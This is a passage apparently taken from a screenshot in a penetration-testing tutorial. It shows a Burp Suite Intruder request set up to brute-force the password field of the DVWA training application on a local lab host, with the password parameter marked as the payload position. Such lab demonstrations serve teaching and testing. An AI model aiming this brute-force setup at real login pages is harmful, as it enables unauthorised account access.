 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which pa
full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§asdasdasd§&Login=Login HTTP/1.1
Host: 192.168.1.114
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.114/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=fufh90j606ldbhknn9e7jg8lt1
Connection: close
www.hackingarticles.in